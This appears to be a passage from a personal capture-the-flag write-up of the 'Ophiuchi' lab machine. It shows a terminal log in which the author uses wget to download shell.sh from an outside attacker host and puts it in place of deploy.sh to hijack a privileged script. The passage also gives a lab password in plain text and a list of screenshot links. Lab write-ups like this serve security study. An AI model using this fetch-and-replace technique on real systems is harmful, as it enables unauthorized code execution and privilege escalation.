 ls
admin@ophiuchi:/opt/wasm-functions$ ls
backup deploy.sh index index.go main.wasm
admin@ophiuchi:/opt/wasm-functions$ cd ~
admin@ophiuchi:~$ ls
main.wasm user.txt
admin@ophiuchi:~$ mkdir .ipp
admin@ophiuchi:~$ mv main.wasm .ipp/
admin@ophiuchi:~$ cd .ipp/
admin@ophiuchi:~/.ipp$ ls
main.wasm
admin@ophiuchi:~/.ipp$ vi deploy.sh
admin@ophiuchi:~/.ipp$ wget 10.10.14.201/shell.sh
--2021-07-05 21:45:08-- http://10.10.14.201/shell.sh
Connecting to 10.10.14.201:80... failed: Connection refused.
admin@ophiuchi:~/.ipp$ wget 10.10.14.201:8000/shell.sh
--2021-07-05 21:46:25-- http://10.10.14.201:8000/shell.sh
Connecting to 10.10.14.201:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 52 [text/x-sh]
Saving to: ‘shell.sh’
shell.sh 100%[===================>] 52 --.-KB/s in 0.02s
2021-07-05 21:46:27 (2.64 KB/s) - ‘shell.sh’ saved [52/52]
admin@ophiuchi:~/.ipp$ mv shell.sh deploy.sh
admin@ophiuchi:~/.ipp$
After geting the better main.wasm i use the scp command to securly copy the file
to the remote host that is the admin.scp command uses the ssh to tranfere data
so it requires a password
##### Code
the passwd as you remember was whythereisalimit
##### Screenshot 39
![[Pasted image 20210705172346.png]]
so if i go to admin there is a wasm
##### Screenshot 40
![[Pasted image 20210705172607.png]]
Pasted image 20210705091422
Pasted image 20210705093731
Pasted image 20210705095639
Pasted image 20210705102748
Pasted image 20210705102845
Pasted image 20210705133156
Pasted image 20210705134819
Pasted image 20210705140513
Pasted image 20210705141210
Pasted image 20210705141902
Pasted image 20210705142654
0 backlinks 1669 words 10957 characters